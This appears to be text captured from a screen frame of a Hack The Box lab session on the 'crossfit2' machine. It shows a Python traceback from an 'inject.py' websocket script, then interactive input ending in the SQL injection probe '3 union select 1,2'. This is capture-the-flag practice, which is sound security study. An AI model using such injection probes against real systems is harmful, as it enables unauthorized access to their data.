 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
17:32
exit - Parrot Terminal
File Edit View Search Terminal Help
{"message": "available", "params": "1", "token": "1dae9b298f49561825f71eea1dfb8934ada2158fe41676ab7e62cba298f62f13"}
Traceback (most recent call last):
  File "/usr/lib/python3.9/cmd.py", line 214, in onecmd
    func = getattr(self, 'do_' + cmd)
AttributeError: 'Term' object has no attribute 'do_1'
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/home/ippsec/htb/crossfit2/inject.py", line 37, in <module>
    term.cmdloop()
  File "/usr/lib/python3.9/cmd.py", line 138, in cmdloop
    stop = self.onecmd(line)
  File "/usr/lib/python3.9/cmd.py", line 216, in onecmd
    return self.default(line)
  File "/home/ippsec/htb/crossfit2/inject.py", line 31, in default
    print(self.send_ws(args))
  File "/home/ippsec/htb/crossfit2/inject.py", line 26, in send_ws
    data = json.json.loads(data)
AttributeError: module 'json' has no attribute 'json'
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ vi inject.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py
Injection=> 1
{"message": "available", "params": "1", "token": "2d033d23f79d1258629881048292b71d0eb83603750d2b3e13bbf07f0b367d29"}
[id: 1, name: 1-month]
Injection=> 2
{"message": "available", "params": "2", "token": "6051cbd12ae1131759a1ceda1bafcb29798cdc09c045d635a805fd5ed20d7cae"}
[id: 2, name: 3-months]
Injection=> 3
{"message": "available", "params": "3", "token": "1e5487e355f28c1a8054b24ed8b4528d030d2df439d8f8b3da3efe9d82b70bba"}
[id: 3]
Injection=> 3 union select 1,2
[0] 0:openvpn  1:bash-Z 2:python3* "parrot" 17:32 11-Aug-21